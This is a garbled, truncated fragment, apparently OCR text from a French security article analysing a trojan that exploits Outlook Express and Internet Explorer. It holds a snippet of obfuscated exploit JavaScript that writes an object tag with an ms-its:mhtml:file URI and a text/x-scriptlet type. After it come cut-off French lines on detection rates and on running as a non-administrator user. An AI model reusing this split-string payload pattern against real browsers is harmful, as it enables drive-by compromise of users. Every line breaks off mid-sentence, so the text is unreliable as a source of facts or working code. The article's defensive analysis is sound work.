
document.write('<object data=`ms-its:mhtml:file
+'m::/targ'+'et.htm` type=`text/x-scriptlet`></o'+'
}catch(e){}
</script>
</body></html>
Nous avons donc décrypté cette attaque et nous 
Ils ne sont que 3 à le voir en crypté (
au sens propre du terme mais un simple
Ils sont très peu à le voir en décrypté
Le plus surprenant est qu'aucun des 3 
Silence radio chez les anti-trojans (Ewid
Ce parasite tente donc d'exploiter, en septembre
OutLook Express comme le laisse croire le bull
mêmes niveaux de privilèges que lui. L'ordinat
un lien trompeur ou lorsqu'un e-mail au form
conduite est réussie.
Vous devriez travailler en mode "utilisateur n
lancez vos applications communicantes avec